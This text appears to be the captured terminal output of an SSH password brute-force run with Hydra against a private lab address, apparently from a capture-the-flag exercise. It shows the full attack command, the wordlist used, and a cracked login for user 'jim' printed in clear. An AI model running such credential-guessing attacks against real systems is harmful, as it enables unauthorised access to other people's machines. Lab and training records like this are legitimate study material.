 ┌──(kali㉿kali)-[~]
└─$ hydra -l jim -P /home/kali/old-passwords.bak 192.168.81.145 ssh 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-25 06:08:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per t
ask
[DATA] attacking ssh://192.168.81.145:22/
[STATUS] 164.00 tries/min, 164 tries in 00:01h, 88 to do in 00:01h, 16 active
[22][ssh] host: 192.168.81.145 login: jim password: jibril04
[STATUS] 126.00 tries/min, 252 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-25 06:10:32